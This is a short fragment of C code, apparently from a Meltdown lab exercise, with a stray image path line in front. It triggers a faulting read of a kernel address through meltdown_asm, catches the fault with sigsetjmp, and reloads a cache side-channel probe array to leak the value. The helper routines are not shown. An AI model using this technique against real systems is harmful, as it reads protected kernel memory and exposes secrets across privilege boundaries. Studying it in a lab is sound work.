 if (sigsetjmp(jbuf, 1) == 0) {
int ret = pread(fd,NULL,0,0);
meltdown_asm(0xf90a3000);
}
else {
printf("Memory access violation!\n");
}
// RELOAD the probing array
reloadSideChannel();
return 0;
}